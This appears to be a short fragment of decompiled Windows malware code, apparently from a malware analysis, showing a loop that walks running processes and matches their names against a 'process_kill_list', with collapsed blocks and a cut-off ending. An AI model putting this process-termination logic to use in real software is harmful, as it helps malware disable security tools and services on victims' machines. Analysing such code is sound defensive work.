 Toolhelp32Snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPALL, 0);
hSnapshot = Toolhelp32Snapshot;
if ( Toolhelp32Snapshot != (HANDLE)INVALID_HANDLE_VALUE )
{
  proc_entry.dwSize = 568;
  if ( Process32FirstW(hSnapshot, &proc_entry) )
  {
    do
    {
      for ( proc_index = 0i64; ; proc_index += v14 + 1 )
      {
        v17 = (__int16 *)&process_kill_list[proc_index];
        v18 = v15;
        v19 = v15;
        do...
        v21 = &process_kill_list[proc_index];
        v22 = 0i64;
        v2 = -1i64;
        v3 = v21;
        do...
        v14 = -v2 - 2;
        if...
        szExeFile = proc_entry.szExeFile;
        v6 = v15 - (char *)proc_entry.szExeFile;
        while ( 1 )
        {
          v7 = *szExeFile;                    // strcmp(process_to_kill, curr_proc_name)
          if ( *szExeFile != *(WCHAR *)((char *)szExeFile + v6) )
            break;
          ++szExeFile;